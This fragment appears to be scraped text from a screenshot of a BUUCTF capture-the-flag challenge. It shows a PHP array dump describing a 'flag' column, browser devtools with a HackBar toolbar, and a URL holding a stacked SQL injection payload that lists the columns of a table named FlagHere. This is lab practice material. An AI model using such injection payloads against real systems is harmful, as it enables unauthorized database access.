 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://13bdd7b5-8ede-45b9-8a5c-e184c8ebb859.node5.buuoj.cn:81/?inject=';show columns from FlagHere;